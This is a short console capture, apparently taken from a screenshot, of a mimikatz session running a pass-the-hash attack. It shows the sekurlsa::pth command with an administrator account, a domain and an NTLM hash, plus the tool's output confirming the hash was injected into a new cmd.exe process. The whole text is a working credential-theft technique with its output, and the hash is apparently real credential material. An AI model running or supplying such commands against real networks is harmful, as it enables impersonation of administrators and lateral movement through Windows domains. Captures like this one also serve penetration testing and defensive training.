 mimikatz # sekurlsa::pth /user:administrator /domain:WHOAMIANONY /ntlm:ab89b1
295e69d353dd7614c7a3a80cec
user    : administrator
domain  : WHOAMIANONY
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
  |  PID  2992
  |  TID  728
  |  LSA Process is now R/W
  |  LUID 0 ; 1185676 (00000000:0012178c)
  \_ msv1_0   - data copy @ 000000000031F970 : OK !
  \_ kerberos - data copy @ 00000000019D6FB8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #